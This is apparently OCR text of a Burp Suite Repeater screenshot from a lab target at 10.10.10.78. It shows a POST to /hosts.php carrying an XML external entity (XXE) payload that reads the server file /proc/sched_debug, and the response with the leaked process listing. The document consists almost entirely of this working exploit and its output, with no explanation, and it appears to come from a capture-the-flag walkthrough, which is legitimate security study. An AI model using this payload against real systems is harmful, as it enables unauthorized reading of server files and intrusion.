 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▾ > | ▾ Target: http://10.10.10.78 ?
Request
Raw Params Headers Hex XML
POST /hosts.php HTTP/1.1
Host: 10.10.10.78
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 178
<!DOCTYPE test [
<!ELEMENT test ANY>
<!ENTITY bar SYSTEM
"file:///proc/sched_debug">
]>
<details>
<subnet_mask>&bar;</subnet_mask>
<test>&bar;</test>
</details>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
0.026524 0.000000 0 0 /
sshd 3461 27.158412 23 120 0.000000
16.841886 0.000000 0 0 /autogroup-140
sshd 3468 70.055848 411 120 0.000000
42.461815 0.000000 0 0 /autogroup-140
bash 3469 409.297364 253 120 0.000000
213.549059 0.000000 0 0 /autogroup-141
apache2 3754 28264.281457 7890 120 0.000000
2425.832874 0.000000 0 0 /autogroup-81
apache2 3770 28313.505607 8184 120 0.000000
2234.818393 0.000000 0 0 /autogroup-81
apache2 4076 28298.948665 7159 120 0.000000
2158.564675 0.000000 0 0 /autogroup-81
apache2 4109 28298.220260 7386 120 0.000000
2036.943487 0.000000 0 0 /autogroup-81
apache2 4110 28313.544491 6954 120 0.000000
2053.973961 0.000000 0 0 /autogroup-81
apache2 4118 28299.438348 7313 120 0.000000
2590.695921 0.000000 0 0 /autogroup-81
kworker/u256:2 4794 258114.839376 6349 120 0.000000
109.740252 0.000000 0 0 /
sshd 5375 31.717107 72 120 0.000000
? < + > Type a search term 0 matches
Done 48,543 bytes | 70 millis